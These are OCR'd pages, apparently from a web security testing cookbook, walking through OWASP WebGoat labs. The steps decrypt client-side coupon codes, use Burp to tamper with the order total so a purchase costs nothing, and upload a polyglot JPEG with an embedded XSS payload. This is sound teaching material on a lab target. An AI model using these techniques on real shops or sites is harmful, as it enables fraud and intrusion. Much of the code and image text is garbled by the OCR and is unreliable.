| <pre>amph", intojadad, ; amph", if couponle ( intojadad, ; if appse",  foptfsq",  pxuttfsq"];  inction isValidCoupon(coupon) {     coupon = coupon.toUpperCase();     for(var i=0; i<coupons.length; <="" ajaxfunction(coupon);="" decrypted="decrypt(coupons[i]);" false;="" i++)="" if(coupon="decrypted)" pre="" return="" true;="" {="" }=""></coupons.length;></pre>                                                                                                    | var counons = ["nyoiubwg"                                                                                                    | 1                   |                   |               |           |          |         |         |              |        |           |           |
| <pre>funjt",<br/>faopsc",<br/>foptffsq",<br/>pxuttfsq"];<br/>unction isValidCoupon(coupon) {<br/>coupon = coupon.toUpperCase();<br/>for(var i=0; i<coupons.length; i++)="" {<br="">decrypted = decrypt(coupons[i]);<br/>if(coupon == decrypted) {<br/>ajaxFunction(coupon);<br/>return true;<br/>}<br/>}<br/>return false;</coupons.length;></pre>                                                                                                    | emph".                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
| <pre>faopsc",<br/>fopttfsq",<br/>pxuttfsq"];<br/>unction isValidCoupon(coupon) {<br/>coupon = coupon.toUpperCase();<br/>for(var i=0; i<coupons.length; i++)="" {<br="">decrypted = decrypt(coupons[i]);<br/>if(coupon == decrypted) {<br/>ajaxFunction(coupon);<br/>return true;<br/>}<br/>}<br/>return false;</coupons.length;></pre>                                                                                                    | sfwmjt",                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
| <pre>fopttfsq",<br/>pxuttfsq"];<br/>unction isValidCoupon(coupon) {<br/>coupon = coupon.toUpperCase();<br/>for(var i=0; i<coupons.length; i++)="" {<br="">decrypted = decrypt(coupons[i]);<br/>if(coupon == decrypted) {<br/>ajaxFunction(coupon);<br/>return true;<br/>}<br/>}<br/>return false;</coupons.length;></pre>                                                                                                    | faopsc",                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
| <pre>xuttfsq"];<br/>unction isValidCoupon(coupon) {<br/>coupon = coupon.toUpperCase();<br/>for(var i=0; i<coupons.length; i++)="" {<br="">decrypted = decrypt(coupons[i]);<br/>if(coupon == decrypted) {<br/>ajaxFunction(coupon);<br/>return true;<br/>}<br/>}<br/>return false;</coupons.length;></pre>                                                                                                    | fopttfsq",                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
| <pre>unction isValidCoupon(coupon) {     coupon = coupon.toUpperCase();     for(var i=0; i<coupons.length; <="" ajaxfunction(coupon);="" decrypted="decrypt(coupons[i]);" false;="" i++)="" if(coupon="decrypted)" pre="" return="" true;="" {="" }=""></coupons.length;></pre>                                                                                                    | pxuttfsq"];                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
| <pre>unction isValidCoupon(coupon) {     coupon = coupon.toUpperCase();     for(var i=0; i<coupons.length; ajaxfunction(coupon);="" decrypted="decrypt(coupons[i]);" false;<="" i++)="" if(coupon="decrypted)" pre="" return="" true;="" {="" }=""></coupons.length;></pre>                                                                                                    |                                                                                                    | -                   |                   |               |           |          |         |         |              |        |           |           |
| <pre>coupon = coupon.toUpperCase();<br/>for(var i=0; i<coupons.length; i++)="" {<br="">decrypted = decrypt(coupons[i]);<br/>if(coupon == decrypted) {<br/>ajaxFunction(coupon);<br/>return true;<br/>}<br/>}<br/>return false;</coupons.length;></pre>                                                                                                    | unction isValidCoupon(coupor                                                                                                    | a) {                |                   |               |           |          |         |         |              |        |           |           |
| <pre>for(var i=0; i<coupons.length; ajaxfunction(coupon);="" decrypted="decrypt(coupons[i]);" false;<="" i++)="" if(coupon="decrypted)" pre="" return="" true;="" {="" }=""></coupons.length;></pre>                                                                                                    | coupon = coupon.toUpp                                                                                                    | perCase();          |                   |               |           |          |         |         |              |        |           |           |
| <pre>decrypted = decrypt(coupons[i]);<br/>if(coupon == decrypted) {</pre>                                                                                                    | for(var i=0; i <coupor< td=""><td>ns.length; i++)</td><td>(</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></coupor<> | ns.length; i++)     | (                 |               |           |          |         |         |              |        |           |           |
| <pre>if(coupon == decrypted){</pre>                                                                                                    | decrypted = d                                                                                                    | lecrypt (coupons [  | i]);              |               |           |          |         |         |              |        |           |           |
| ajaxFunction(coupon);<br>return true;<br>}<br>}<br>return false;                                                                                                    | if(coupon ==                                                                                                    | decrypted) {        |                   |               |           |          |         |         |              |        |           |           |
| return true;<br>}<br>}<br>return false;                                                                                                    | ajaxH                                                                                                    | (unction(coupon);   | ;                 |               |           |          |         |         |              |        |           |           |
| }<br>}<br>return false;                                                                                                    | retur                                                                                                    | n true;             |                   |               |           |          |         |         |              |        |           |           |
| return false;                                                                                                    | }                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
|                                                                                                    | return false:                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
|                                                                                                    |                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |

10. Keep looking at the source code and notice there is a decrypt function found in the JavaScript file. We can test one of the coupon codes by sending it through this function. Let's try this test back in the Firefox browser:

| 2 | 13   | http://192.168.56.101 | GET | /WebGoat/javascript/clientSideValidation.js | 200 | 3325 | script | js |
|---|------|-----------------------|-----|---------------------------------------------|-----|------|--------|----|
|   | Requ | est Response          |     |                                             |     |      |        |    |
| ſ | Raw  | Headers Hex           |     |                                             |     |      |        |    |
| } |      |                       |     |                                             |     |      |        |    |

| function decrypt(code){                                                                                        |  |
|----------------------------------------------------------------------------------------------------|--|
| <pre>code = code.toUpperCase();</pre>                                                                          |  |
| alpha = "ABCDEFGHIJKLMNOPQRSTUVWXYZ";                                                                          |  |
| caesar = '';                                                                                                   |  |
| <pre>for (i = code.length ;i &gt;= 0;i) {</pre>                                                                |  |
| <pre>for (j = 0;j<alpha.length;j++) pre="" {<=""></alpha.length;j++)></pre>                                    |  |
| <pre>if(code.charAt(i) == alpha.charAt(j)){</pre>                                                              |  |
| <pre>caesar = caesar + alpha.charAt((j+(alpha.length-1))%alpha.length);</pre>                                  |  |
|                                                                                                    |  |
| <b>)</b>                                                                                                    |  |
| return caesar;                                                                                                 |  |
| bi de la constancia de la constancia de la constancia de la constancia de la constancia de la constancia de la |  |

11. In the browser, bring up the developer tools (*F12*) and go to the Console tab. Paste into the console (look for the >> prompt) the following command:

decrypt('emph');

12. You may use this command to call the decrypt function on any of the coupon codes declared within the array:

| Introduction<br>General<br>Access Control Flaws                | Solution Videos                                              |  |  |  |  |  |
|----------------------------------------------------------------|--------------------------------------------------------------|--|--|--|--|--|
| AJAX Security                                                  | STAGE 1: For this exercise, your mission is to               |  |  |  |  |  |
| Same Origin Policy Protection                                  | discount.                                                    |  |  |  |  |  |
| LAB: DOM-Based cross-site<br>scripting                         | * Keep looking for the coupon code.                          |  |  |  |  |  |
| LAB: Client Side Filtering                                     |                                                              |  |  |  |  |  |
| DOM Injection                                                  |                                                              |  |  |  |  |  |
| XML Injection                                                  |                                                              |  |  |  |  |  |
| JSON Injection                                                 | Shopping Cart Items To Buy<br>Now                            |  |  |  |  |  |
| Silent Transactions Attacks                                    | Studio PTA - Lanton/Reading Cart with                        |  |  |  |  |  |
| Dangerous Use of Eval                                          | Tilting Surface - Cherry                                     |  |  |  |  |  |
| Insecure Client Storage                                        | Dynex - Traditional Notebook Case                            |  |  |  |  |  |
| Authentication Flaws                                           |                                                              |  |  |  |  |  |
| Buffer Overflows<br>Code Quality                               | Hewlett-Packard - Pavilion Notebook<br>with Intel® Centrino™ |  |  |  |  |  |
| Concurrency<br>Cross-Site Scripting (XSS)                      | 3 - Year Performance Service Plan<br>\$1000 and Over         |  |  |  |  |  |
| Injection Flaws<br>Denial of Service<br>Insecure Communication | Total before coupon is applied:                              |  |  |  |  |  |
| 🕞 🗘 Inspector 🕞 Console                                        | Debugger {} Style Editor @ Performance                       |  |  |  |  |  |
| ・<br>・<br>「<br>デ<br>Filter output                              |                                                              |  |  |  |  |  |
|                                                                |                                                              |  |  |  |  |  |

13. After pressing *Enter*, you will see the coupon code is decrypted to the word GOLD:

 $\gg$ decrypt('emph');

| 🕞 🗘 Inspector                | Console |  |  |  |  |  |  |
|------------------------------|---------|--|--|--|--|--|--|
| ・<br>聞  「 Filter output      |         |  |  |  |  |  |  |
| ≫ decrypt('emph'<br>← "GOLD" | );      |  |  |  |  |  |  |
| >>>                          |         |  |  |  |  |  |  |

14. Place the word GOLD within the Enter your coupon code box. Notice the amount is now much less. Next, click the Purchase button:

STAGE 1: For this exercise, your mission is to discover a coupon code to receive an unintended discount.

#### \* Keep looking for the coupon code.

| Shopping Cart                                                     |           |          |            |  |  |  |  |  |  |  |
|-------------------------------------------------------------------|-----------|----------|------------|--|--|--|--|--|--|--|
| Shopping Cart Items To Buy<br>Now                                 | Price     | Quantity | Total      |  |  |  |  |  |  |  |
| Studio RTA - Laptop/Reading Cart with<br>Tilting Surface - Cherry | \$69.99   | 0        | \$0.00     |  |  |  |  |  |  |  |
| Dynex - Traditional Notebook Case                                 | \$27.99   | 0        | \$0.00     |  |  |  |  |  |  |  |
| Hewlett-Packard - Pavilion Notebook<br>with Intel® Centrino™      | \$1599.99 | 2        | \$3,199.98 |  |  |  |  |  |  |  |
| 3 - Year Performance Service Plan<br>\$1000 and Over              | \$299.99  | 0        | \$0.00     |  |  |  |  |  |  |  |

Purchase

Total before coupon is applied:

Total to be charged to your credit card:

Enter your credit card number:

Enter your coupon code:

4128 3214 0002 1999

GOLD

\$1,599.99

\$3,199.98

15. We receive confirmation regarding stage 1 completion. Let's now try to get the purchase for free:

### STAGE 2: Now, try to get your entire order for free.

### \* Stage 1 completed.

- 16. Switch to Burp's **Proxy** | **Intercept** tab and turn Interceptor on with the button **Intercept is on**.
- 17. Return to Firefox and press the **Purchase** button. While the request is paused, modify the \$1,599.99 amount to \$0.00. Look for the GRANDTOT parameter to help you find the grand total to change:



- 18. Click the **Forward** button. Now turn Interceptor off by clicking the toggle button to Intercept is off.
- 19. You should receive a success message. Note the total charged is now \$0.00:



Introduction General Access Control Flaws AJAX Security

Same Origin Policy Protection

LAB: DOM-Based cross-site scripting

LAB: Client Side Filtering

DOM Injection

XML Injection

JSON Injection

Silent Transactions Attacks

Dangerous Use of Eval

Insecure Client Storage

Authentication Flaws Buffer Overflows Code Quality Concurrency Cross-Site Scripting (XSS) Improper Error Handling **Injection Flaws** Denial of Service Insecure Communication Insecure Configuration Insecure Storage Malicious Execution Parameter Tampering Session Management Flaws Web Services Admin Functions Challenge

**Solution Videos** 

**Restart this Lesson** 

STAGE 2: Now, try to get your entire order for free.

\* Congratulations. You have successfully completed this lesson.

| Shopping Cart                                                               |           |                        |            |  |  |  |  |  |  |  |  |
|-----------------------------------------------------------------------------|-----------|------------------------|------------|--|--|--|--|--|--|--|--|
| Shopping Cart Items To Buy<br>Now                                           | Price     | Quantity               | Total      |  |  |  |  |  |  |  |  |
| Studio RTA - Laptop/Reading Cart with<br>Tilting Surface - Cherry           | \$69.99   | 0                      | \$0.00     |  |  |  |  |  |  |  |  |
| Dynex - Traditional Notebook Case                                           | \$27.99   | 0                      | \$0.00     |  |  |  |  |  |  |  |  |
| Hewlett-Packard - Pavilion Notebook<br>with Intel® Centrino™                | \$1599.99 | 2                      | \$3,199.98 |  |  |  |  |  |  |  |  |
| 3 - Year Performance Service Plan<br>\$1000 and Over                        | \$299.99  | 0                      | \$0.00     |  |  |  |  |  |  |  |  |
| Total before coupon is applied:<br>Total to be charged to your credit card: |           | \$3,199.9<br>\$0.00    | 8          |  |  |  |  |  |  |  |  |
| Enter your credit card number:<br>Enter your coupon code:                   | 4<br>G    | 128 3214 0002 :<br>OLD | 1999       |  |  |  |  |  |  |  |  |
|                                                                             | Purchase  |                        |            |  |  |  |  |  |  |  |  |

### How it works...

Due to a lack of server-side checking for both the coupon code as well as the grand total amount prior to charging the credit card, we are able to circumvent the prices assigned and set our own prices instead.

# **Uploading malicious files – polyglots**

**Polyglot** is a term defined as something that uses several languages. If we carry this concept into hacking, it means the creation of a **cross-site scripting** (**XSS**) attack vector by using different languages as execution points. For example, attackers can construct valid images and embed JavaScript with them. The placement of the JavaScript payload is usually in the comments section of an image. Once the image is loaded in a browser, the XSS content may execute, depending upon the strictness of the content-type declared by the web server and the interpretation of the content-type by the browser.

# **Getting ready**

- Download a JPG file containing a cross-site scripting vulnerability from the PortSwigger blog page: <u>https://portswigger.net/blog/bypassing-csp-using-polyglot-jpegs</u>
  - Here is a direct link to the polyglot image: <u>http://portswigger-labs.net/polyglot/jpeg/xss.jpg</u>
- Using the OWASP WebGoat file upload functionality, we will plant an image into the application that contains an XSS payload.

### How to do it...

- 1. Ensure the owaspbwa VM is running. Select the OWASP WebGoat application from the initial landing page of the VM. The landing page will be configured to an IP address specific to your machine.
- 2. After you click the OWASP WebGoat link, you will be prompted for login credentials. Use these credentials: username: guest; password: guest.
- 3. After authentication, click the Start WebGoat button to access the application exercises.
- 4. Click **Malicious Execution** | **Malicious File Execution** from the left-hand menu. You are presented with a file upload functionality page. The instructions state that only images are allowed for upload:



OWASP Foundation | Project WebGoat | Report Bug

- 5. Browse to the location where you saved the xss.jpg image that you downloaded from the PortSwigger blog page mentioned at the beginning of this recipe.
- 6. The following screenshot how the image looks. As you can see, it is difficult to detect any XSS vulnerability contained within the image. It is hidden from plain view.

|                                                                           |                                                                                                    | Logout 🕼                 |  |  |  |  |  |
|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|--|--|--|--|--|
| OWASP WebGoat v5.4                                                        | ✓ Hints ➤ Show Params Show Cook                                                                                                    | Malicious File Execution |  |  |  |  |  |
| Introduction<br>General<br>Access Control Flaws                           | Solution Videos                                                                                                    | Restart this Lesson      |  |  |  |  |  |
| AJAX Security<br>Authentication Flaws<br>Buffer Overflows<br>Code Quality | The form below allows you to upload an image which will be displayed on this page. Features lik<br>this are often found on web based discussion boards and social networking sites. This feature is<br>vulnerable to Malicious File Execution. |                          |  |  |  |  |  |
| Concurrency<br>Cross-Site Scripting (XSS)<br>Improper Error Handling      | In order to pass this lesson, upload and run a malicious file. In order to prove that your file can execute, it should create another file named:                                                                                              |                          |  |  |  |  |  |
| Injection Flaws<br>Denial of Service<br>Insecure Communication            | /var/lib/tomcat6/webapps/WebGoat/mfe_targ                                                                                                    | jet/guest.txt            |  |  |  |  |  |
| Insecure Storage<br>Malicious Execution                                   | WebGoat Image Storage                                                                                                    |                          |  |  |  |  |  |
| Parameter Tampering                                                       | Your current image:                                                                                                    |                          |  |  |  |  |  |
| Session Management Flaws<br>Web Services                                  | No image uploaded                                                                                                    |                          |  |  |  |  |  |
| Admin Functions<br>Challenge                                              | Upload a new image: Browse xss.jpg                                                                                                    | Start Upload             |  |  |  |  |  |
|                                                                           |                                                                                                    |                          |  |  |  |  |  |

7. Click the **Browse** button to select the xss.jpg file:

OWASP Foundation | Project WebGoat | Report Bug

8. Switch to Burp's **Proxy** | **Options**. Make sure you are capturing **Client responses** and have the following settings enabled. This will allow us to capture HTTP responses modified or intercepted:

| ? | Intercept Se                                           | erver Resp                                                                              | ver Responses |                     |                    |        |  |   |  |  |  |  |  |
|---|--------------------------------------------------------|-----------------------------------------------------------------------------------------|---------------|---------------------|--------------------|--------|--|---|--|--|--|--|--|
| 2 | Use these setti                                        | gs to control which responses are stalled for viewing and editing in the Intercept tab. |               |                     |                    |        |  |   |  |  |  |  |  |
|   | 🗹 Intercept re                                         | esponses based on the following rules: Master interception is turned off                |               |                     |                    |        |  |   |  |  |  |  |  |
|   | Add Enabled Operator Match type Relationship Condition |                                                                                         |               |                     |                    |        |  |   |  |  |  |  |  |
|   |                                                        | •                                                                                       |               | Content type header | Matches            | text   |  | 1 |  |  |  |  |  |
|   | Edit                                                   | V                                                                                       | Or            | Request             | Was modified       |        |  |   |  |  |  |  |  |
|   |                                                        | •                                                                                       | Or            | Request             | Was intercepted    |        |  |   |  |  |  |  |  |
|   | Remove                                                 |                                                                                         | And           | Status code         | Does not match     | ^304\$ |  |   |  |  |  |  |  |
|   |                                                        |                                                                                         | And           | URL                 | Is in target scope |        |  |   |  |  |  |  |  |
|   | Up                                                     |                                                                                         |               |                     |                    |        |  |   |  |  |  |  |  |
|   | Down                                                   |                                                                                         |               |                     |                    |        |  |   |  |  |  |  |  |

- Automatically update Content-Length header when the response is edited
- 9. Switch to Burp's **Proxy** | **Intercept** tab. Turn Interceptor on with the button Intercept is on.
- 10. Return to the Firefox browser, and click the **Start Upload** button. The message should be paused within Burp's Interceptor.



11. Within the Intercept window while the request is paused, type Burp rocks into the search box at the bottom. You should see a match in the middle of the image. This is our polyglot payload. It is an image, but it contains a hidden XSS script within the comments of the image:

|      | Target                                                                                                    | Target Proxy Spider Scanner |                  | Intr                                                                                                    | uder    | Repeater        | ter Sequencer |                                                |               |  |
|------|----------------------------------------------------------------------------------------------------|-----------------------------|------------------|----------------------------------------------------------------------------------------------------|---------|-----------------|---------------|------------------------------------------------|---------------|--|
|      | Intercep                                                                                                    | t HTTP                      | history          | WebSock                                                                                                   | ets his | tory            | Options       |                                                |               |  |
| (    | Req                                                                                                    | uest to htt                 | p://192.16       | 8.56.101:8                                                                                                | 0       |                 |               |                                                |               |  |
|      | Forw                                                                                                    | ard                         | D                | rop                                                                                                    | Int     | tercept         | t is on       | Action                                         |               |  |
|      | Raw                                                                                                    | Params                      | Headers          | Hex                                                                                                    |         |                 |               |                                                |               |  |
|      |                                                                                                    |                             |                  |                                                                                                    |         |                 | 00000000      |                                                |               |  |
|      |                                                                                                    |                             |                  |                                                                                                    |         |                 |               |                                                |               |  |
|      |                                                                                                    |                             |                  |                                                                                                    |         |                 | 00000000      |                                                |               |  |
|      |                                                                                                    |                             |                  |                                                                                                    |         |                 |               |                                                |               |  |
|      |                                                                                                    |                             |                  |                                                                                                    |         |                 |               |                                                | 0000          |  |
|      |                                                                                                    |                             |                  |                                                                                                    |         |                 |               |                                                |               |  |
|      |                                                                                                    |                             |                  |                                                                                                    |         |                 |               |                                                |               |  |
|      |                                                                                                    |                             |                  |                                                                                                    |         |                 |               |                                                |               |  |
|      |                                                                                                    |                             |                  |                                                                                                    |         |                 |               |                                                |               |  |
|      |                                                                                                    |                             |                  |                                                                                                    |         |                 |               |                                                |               |  |
|      |                                                                                                    |                             |                  |                                                                                                    |         |                 |               |                                                |               |  |
|      |                                                                                                    |                             |                  |                                                                                                    |         |                 |               |                                                |               |  |
|      |                                                                                                    |                             |                  |                                                                                                    |         |                 |               |                                                |               |  |
|      |                                                                                                    |                             |                  |                                                                                                    |         |                 |               |                                                |               |  |
|      |                                                                                                    |                             |                  |                                                                                                    |         |                 |               |                                                |               |  |
|      | JOÿþO <b>D</b> *                                                                                                    | /=alert                     | c ("Burp         | rocks.                                                                                                    | ');/*   | i y Û⊡ CI       |               |                                                |               |  |
|      |                                                                                                    |                             |                  |                                                                                                    |         |                 |               |                                                |               |  |
|      |                                                                                                    |                             |                  |                                                                                                    |         |                 |               |                                                |               |  |
|      |                                                                                                    |                             |                  |                                                                                                    | JOŸÛO   |                 |               |                                                |               |  |
|      | JOOOÿÄC                                                                                                    | YOOOOO                      |                  |                                                                                                    |         |                 | 0! 1AuD"      | 78Qaqt0 * 0                                    | 6U`'          |  |
|      |                                                                                                    |                             | 100 ! 1 5A       | Qr`04aq                                                                                                   | ];±°Á   | DOS,            | Ñ□"BRÒáð      | □#2′3T¢bñÿ                                     | ÚDDC          |  |
| ŧ,   | /w7ÚrýC                                                                                                    | HiRÜRT                      | Ϊt#x□¯□          | ¦*⊗"‰ÙÚÒ                                                                                                  | )é6Ýt   | .Ã"\$ ∙         | â…′þðeÕ#      | {Š9ô5X_□d‰                                     | äò⊡l          |  |
| å    | =3□-ÇÞq                                                                                                    | [õû−Á¥aâ                    | ŠŽ>©é5⊽          | \Ù□-š\÷⊡                                                                                                  | lyG≻]   | AS-2            | 6GhD°D9#      | 7YDŠ□(b <sup>−</sup> f                         |               |  |
| Æ    | E≪⊡^eÅp                                                                                                    | 3!,ê(q                      | <é't£ÇÆ          | °-ÜòSYÓİ                                                                                                  | ÌDÁÁS   | D±f,            | YQ_DRDZ       | NP•DßîŽ (©W                                    | )jQ:          |  |
| 70   | WE=-¶nL                                                                                                    | l≫u¶"è°i                    | ňÞu±áJ□          | □ä<<•. °/                                                                                                 | /]e00   | •N2G            | _⊡©⊡ ú⊡å      | □µ.Í−c⊡©š⊡                                     | <u>د</u> ¬20  |  |
| Y2   | Z+SN}DF                                                                                                    | žSU⊡÷−⊡                     | ]•QÓ1Ä3          | <b>``ÊÀD</b> ä′2å                                                                                         | ŏa`Z7   | >' 🗆 S          | IPæ,îV⊡⊡      | €O <sup>™</sup> ŽTAÉ>ÌË                        | <b>₽</b> □^ ( |  |
| <1   | n!¤Dp׫                                                                                                    | 3nu\$2                      | 26Y₽Ð∖□          | □□JÑ`7ユ-                                                                                                  |         | õÈ\i            | ka⊡pê-À″      | (Ozt*>O*As                                     | aæ«           |  |
|      | `Äz*'ÙË                                                                                                    | , <b>Π</b> α, ΠΩ, Ξ         | çPÿ⊡∣©ø          | ŽâT«ÝiþD                                                                                                  | ]à⊡û9   | rsBW            | ï•üéï•?□      | ÜJ{−?Ã⊡□÷[                                     | ±Ξ            |  |
